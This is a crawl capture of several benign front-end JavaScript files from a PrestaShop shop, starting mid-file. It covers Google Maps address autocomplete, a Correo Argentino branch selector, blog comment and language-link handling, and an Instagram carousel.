    postcode:'postcode',
    address1:'address1',
    address2:'address2'
};

var placeSearch, autocomplete;
var componentForm = {
    locality:'city',
    postal_code: 'postcode'
};
var componentFormAdditional = {
    route: 'route',
    street_number: 'street_number'
};

function initializeAnMap()
{
    document.getElementsByName('id_country')[0].after(mapTpl);
    map = new google.maps.Map(document.getElementById('an-map-canvas'), {
        center: {lat: -33.867, lng: 151.206},
        zoom: 15,
        styles: [{
            stylers: [{ visibility: 'simplified' }]
        }, {
            elementType: 'labels',
            stylers: [{ visibility: 'off' }]
        }]
    });
    directionsDisplay = new google.maps.DirectionsRenderer();
    directionsService = new google.maps.DirectionsService();
    placesService = new google.maps.places.PlacesService(map);

    //directionsDisplay.setMap(map);
    //directionsDisplay.setOptions( { suppressMarkers: true, suppressInfoWindows: true } );

    for (var component in adressFields) {
        document.getElementsByName(component)[0].oninput = function () {
            deleteMarkers();
            if (!!getAdressFields()) {
                placesService.textSearch({query:getAdressFields()},callbackPlaces);
            }
        }
    }
    document.getElementsByName('id_country')[0].onchange = function () {
        initializeAnMap();
    }
}

$(document).ready(function () {
    //google.maps.event.addDomListener(window, 'load', initializeAnMap);
    google.maps.event.addDomListener(window, 'load', initAutocomplete);
});

function getAdressFields()
{
    var ret = "";
    for (var component in adressFields) {
        if (
            component != 'address2'
            && document.getElementsByName(component)[0].value == ""
        ) {
            return false;
        }
        if (component != 'id_country') {
            ret += ' ' + document.getElementsByName(component)[0].value;
        } else {
            ret += ' ' + getCountryNameFromSelect(component);
        }
    }
    return ret;
}

function getCountryNameFromSelect(component)
{
    select = document.getElementsByName(component)[0];
    return $('select option[value="' + select.value + '"]').html();
}

function callbackPlaces(results, status)
{
    if (status == google.maps.places.PlacesServiceStatus.OK) {
        var place = results[0];

        marker = new google.maps.Marker({
            position: place.geometry.location,
            map: map
        });
        markers.push(marker);
        map.setCenter(place.geometry.location);


        /*
        google.maps.event.addListener(marker, 'click', function () {
            infowindow.open(map, this);
        });
        infowindow.open(map, marker);
        */
    }
}

function setMapOnAll(map)
{
    for (var i = 0; i < markers.length; i++) {
        markers[i].setMap(map);
    }
}

function clearMarkers()
{
    setMapOnAll(null);
}

function deleteMarkers()
{
    clearMarkers();
    markers = [];
}

function initAutocomplete()
{
    setTimeout(timeoutedInitAutocomplete, 3000)
}

function timeoutedInitAutocomplete()
{
    if (document.getElementsByName('address1')[0] instanceof HTMLInputElement) {
        // Create the autocomplete object, restricting the search to geographical
        // location types.
        autocomplete = new google.maps.places.Autocomplete(
            (document.getElementsByName('address1')[0]),
            {
                types: ['geocode']
                /*,componentRestrictions: {country: "dk"}*/
            }
        );

        // When the user selects an address from the dropdown, populate the address
        // fields in the form.
        autocomplete.addListener('place_changed', fillInAddress);
    }
}

function fillInAddress()
{
    // Get the place details from the autocomplete object.
    var place = autocomplete.getPlace();
    //console.log(place);

    for (var component in componentForm) {
        document.getElementsByName(componentForm[component])[0].value = '';
        document.getElementsByName(componentForm[component])[0].disabled = false;
    }

    var valadress = '';
    for (var i = 0; i < place.address_components.length; i++) {
        var addressType = place.address_components[i].types[0];
        if (componentForm[addressType]) {
            var val = place.address_components[i].long_name;
            document.getElementsByName(componentForm[addressType])[0].value = val;
        }

        if (componentFormAdditional[addressType]) {
            valadress = place.address_components[i].long_name + ' ' + valadress;
        }
    }
    document.getElementsByName('address1')[0].value = valadress;
}

// Bias the autocomplete object to the user's geographical location,
// as supplied by the browser's 'navigator.geolocation' object.
function geolocate()
{
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function (position) {
            var geolocation = {
                lat: position.coords.latitude,
                lng: position.coords.longitude
            };
            var circle = new google.maps.Circle({
                center: geolocation,
                radius: position.coords.accuracy
            });
            autocomplete.setBounds(circle.getBounds());
        });
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://imanessudamericana.store/modules/correoargentino//views/js/front.js
body_size: 1160
content:
/**
 * 2007-2022 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2022 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */

(function ($) {
    const elm = '.correoargentino_branch_select'
    const stateElm = '.correoargentino_state_select'
    const branchPostCode = '.correoargentino_branch_postcode'
    $.fn.getAgencies = function ( state = null) {
        var reload = false
        if (state) {
            reload = true
        }
        const basePath = prestashop.urls.base_url
        const targetUrl = basePath + 'index.php?fc=module&module=correoargentino&controller=branch&id_lang=1' + (state ? '&state=' + state : '')
        $.ajax({
            url: targetUrl,
            dataType: 'json',
            type: 'GET',
            success: function (response) {
                if (response) {
                    let postcode = ''
                    for (const element of response) {
                        const entry = new Option(element.text, element.id, false, false)
                        entry.setAttribute('data-postcode', element.postcode)
                        $(elm).append(entry).trigger('change.select2');
                        postcode = element.postcode
                    }
                    $(branchPostCode).val(postcode)
                    if (reload) {
                        $(elm).first().trigger('change')
                    }
                }
            },
            error: function (xhr, ajaxOptions, thrownError) {
                alert("Ha ocurrido un error al cargar las sucursales")
            }
        })
    }
    $.fn.updateBranch = function (postcode, branch_selected, state_selected) {
        // disable the button
        $('button[name="confirmDeliveryOption"]').prop('disabled', true)
        const basePath = prestashop.urls.base_url
        const targetUrl = basePath + 'index.php?fc=module&module=correoargentino&controller=branch&id_lang=1&action=selectBranch' + (postcode ? '&postcode=' + postcode : '') + (branch_selected ? '&branch=' + branch_selected : '') + (state_selected ? '&state=' + state_selected : '')
        $.ajax({
            url: targetUrl,
            dataType: 'json',
            type: 'GET',
            success: function (response) {
                if (response) {
                    // reload the page
                    location.reload()
                }
            }
        })
        
    }
    $.fn.correoArgentino = function () {
        //$.fn.getAgencies()
        $(elm).select2({
            placeholder: "Cargando..."
        })
        $(elm).on('change', function () {
            $(branchPostCode).val($(this).find(':selected').data('postcode'))
            $.fn.updateBranch($(this).find(':selected').data('postcode'), $(this).val(), $(stateElm).val())
        })
        $(stateElm).select2()
        $(stateElm).on('change', function () {
            $(elm).empty()
            $(stateElm).val($(this).val()).trigger('change.select2');
            //$.fn.getAgencies($(this).val())
            $.fn.updateBranch($(this).find(':selected').data('postcode'), $(this).val(), $(stateElm).val())
        })
    }
}(jQuery))

--- FILE ---
content_type: application/javascript
request_url: https://imanessudamericana.store/modules/anblog/views/js/anblog.js
body_size: 1609
content:
/**
 * 2018 Anvanto
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Anvanto (anvantoco@gmail.com)
 *  @copyright  2018 anvanto.com

 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
$(document).ready(function () {
            /*  */
            // open modal
    search_btn = $('#anblog_left_toggler'),
    search_modal = $('.anblog_left_mobile-cover, .anblog_left_mobile-modal, #anblog_left_wrapper');
    search_btn.off();
    search_btn.on('click', function (event) {
        $('html').addClass('anblog_left_mobile-open');
        search_modal.fadeIn();
    });

    // close modal
    $('.anblog_left_mobile-modal').click(function () {
        var select = $('#anblog_left_wrapper');
        if ($(event.target).closest(select).length) {
            return;
        }
        search_modal.fadeOut(function () {
            $('html').removeClass('anblog_left_mobile-open');

        });
    });
    $('.anblog_left_mobile-btn-close').on('click', function (event) {
        search_modal.fadeOut(function () {
            $('html').removeClass('anblog_left_mobile-open');

        });
    });
            $("#comment-form").submit(
                function () {
                    var action = $(this).attr('action');
                    var data = $('#comment-form').serialize();
        
                    if ($("#comment-form").parent().find('.comment-message').length<=0 ) {
                        var msg = $('<div class="comment-message"></div>');
                        $("#comment-form").before(msg);
                    } else {
                        var msg = $("#comment-form").parent().find(".comment-message");
                    }
                    // $('.btn-submit-comment').addClass('disable');
                    $('.btn-submit-comment').css({'display':'none'});
                    $('.btn-submit-comment-wrapper').addClass('bt-active');
                    $('.anblog-cssload-container').css({'display':'block'});
                    $.ajax(
                        {
                            url:action,
                            data: data+"&submitcomment="+Math.random(),
                            type:'POST',
                            dataType: 'json',
                            success:function ( ct ) {
                                if (!ct.error ) {
                                    $(msg).html('<div class="alert alert-info">'+ct.message+'</div>');
                                    $('input[type=text], textarea', '#comment-form').each(
                                        function () {
                                            $(this).val('');
                                            if (typeof grecaptcha !== 'undefined') {
                                                grecaptcha.reset();
                                            }
                                        }
                                    );
                                } else {
                                    if (typeof grecaptcha !== 'undefined') {
                                        grecaptcha.reset();
                                    }
                                    $(msg).html('<div class="alert alert-warning">'+ct.message+'</div>');
                                }
                                // $('.btn-submit-comment').removeClass('disable');
                                $('.btn-submit-comment').css({'display':'block'});
                                $('.btn-submit-comment-wrapper').removeClass('bt-active');
                                $('.anblog-cssload-container').css({'display':'none'});
                            }
                        }
                    );
                    return false;
                }
            );
    
            $('.top-pagination-content a.disabled').click(
                function () {
                    return false;
                }
            )
    
            //DONGND:: update link in language block
            var current_lang = prestashop.language.iso_code;
    if (typeof array_list_rewrite != 'undefined') {
        var current_list_rewrite = array_list_rewrite[current_lang];
        var current_blog_rewrite = array_blog_rewrite[current_lang];
        var current_category_rewrite = array_category_rewrite[current_lang];
        var current_config_blog_rewrite = array_config_blog_rewrite[current_lang];
        var current_config_category_rewrite = array_config_category_rewrite[current_lang];
        
        $.each(
            array_list_rewrite,
            function (iso_code, list_rewrite) {
                if (iso_code != current_lang) {
                      var url_search = prestashop.urls.base_url + iso_code;
                      //DONGND:: update for module blockgrouptop and default
                    if ($('#an_block_top').length) {
                        var parent_o = $('#an_block_top .language-selector');
                    } else {
                        var parent_o = $('.language-selector-wrapper');
                    }
                
                    parent_o.find('li a').each(
                        function () {
                    
                            var lang_href = $(this).attr('href');
                    
                            if (lang_href.indexOf(url_search) > -1 ) {
                                if ($('body#module-anblog-list').length) {
                                    var url_change = lang_href.replace('/'+current_list_rewrite+'.html', '/'+list_rewrite+'.html');
                                } else {
                                    var url_change = lang_href.replace('/'+current_list_rewrite+'/', '/'+list_rewrite+'/');
                                }
                        
                                if ($('body#module-anblog-blog').length) {
                                    if (config_url_use_id == 1) {
                                        url_change = url_change.replace('/'+current_config_blog_rewrite+'/', '/'+array_config_blog_rewrite[iso_code]+'/');
                                    }
                                    url_change = url_change.replace('/'+current_blog_rewrite, '/'+array_blog_rewrite[iso_code]);
                                }
                        
                                if ($('body#module-anblog-category').length) {
                                    if (config_url_use_id == 1) {
                                        url_change = url_change.replace('/'+current_config_category_rewrite+'/', '/'+array_config_category_rewrite[iso_code]+'/');
                                    }
                                    url_change = url_change.replace('/'+current_category_rewrite, '/'+array_category_rewrite[iso_code]);
                                }
                        
                                $(this).attr('href', url_change);
                            }
                        }
                    );
                }
            }
        )
    }
});



--- FILE ---
content_type: application/javascript
request_url: https://imanessudamericana.store/modules/aninstagramfeed/views/js/front.js
body_size: 611
content:
/**
* 2007-2017 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    Apply Novation <applynovation@gmail.com>
*  @copyright 2007-2017 Apply Novation (Artem Zwinger)
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*/

(function ($) {
    'use strict';

    $(document).ready(function () {
        $('.fancybox').fancybox({
            'transitionIn'  :   'elastic',
            'transitionOut' :   'elastic',
            'speedIn'       :   600, 
            'speedOut'      :   200, 
            'overlayShow'   :   false
        });

        var carousel = $('#aninstagramcarousel');

        if (carousel.length == 1) {
            carousel.owlCarousel({
                nav: !!(parseInt(carousel.attr('data-navigation')) || 0),
				dots: !!(parseInt(carousel.attr('data-dots')) || 0),
                loop: !!(parseInt(carousel.attr('data-loop')) || 0),
                autoplay: !!(parseInt(carousel.attr('data-autoplay')) || 0),
                autoplayTimeout: (parseInt(carousel.attr('data-autoplay-time')) || 0),
                responsive: {
                    0: {
                      items: 2
                    },
                    480: {
                      items: 4
                    },
                    767: {
                      items: (parseInt(carousel.attr('data-posts')) || 0)
                    }
                  }
            });
        }
    });
})(jQuery);